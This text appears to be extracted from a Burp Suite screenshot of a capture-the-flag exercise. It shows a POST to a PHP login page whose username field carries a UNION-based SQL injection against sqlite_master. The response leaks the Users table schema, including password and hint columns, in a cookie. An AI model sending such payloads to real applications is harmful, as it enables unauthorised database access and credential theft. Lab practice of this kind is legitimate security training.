 Go Cancel < > Follow redirection Target: http://111.198.29.45:42517 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:42517
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Connection: close
Referer: http://111.198.29.45:42517/login.php
Cookie: name=+admin
Upgrade-Insecure-Requests: 1
usr='union select 1,sql from sqlite_master where type='table' limit
0,1--+&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 24 Oct 2019 08:22:39 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar%28255%29%2Cpas
sword+varchar%28255%29%2Chint+varchar%28255%29%29; expires=Thu,
24-Oct-2019 08:23:39 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }